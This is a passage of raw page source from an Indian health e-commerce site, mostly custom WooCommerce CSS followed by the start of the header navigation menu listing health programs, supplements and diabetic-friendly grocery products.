inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-improve-immunity tag-21648 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
